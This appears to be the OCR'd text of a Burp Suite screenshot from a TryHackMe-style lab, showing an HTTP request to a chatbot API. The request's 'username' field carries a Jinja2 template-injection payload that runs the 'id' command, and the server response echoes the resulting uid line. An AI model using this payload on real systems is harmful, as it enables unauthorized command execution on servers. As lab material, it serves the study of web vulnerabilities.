 Request
Pretty Raw Hex \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 95
9 Origin: http://storage.cloudsite.thm
0 Connection: keep-alive
1 Referer: http://storage.cloudsite.thm/
2 Priority: u=0
3 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3Q0QHRlc3QuY29tIiwic3Vic2NyaXB0aW9uIjoi
YWN0aXZlIiwiaWF0IjoxNzQ0NTY3NzEyLCJleHAiOjE3NDQ1NzEzMTJ9.M82DA0_-rkDvMdczswOlul9DRKfmGJFTPkNs
zxL1iY8;
4
5 {
"username":
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Apr 2025 18:10:11 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"14d-ojYn6THt7bzf2bPnsR3mx4TyLQs-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 333
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
21 , our chatbot server is currently under development.
</h1>
22 </body>
23 </html>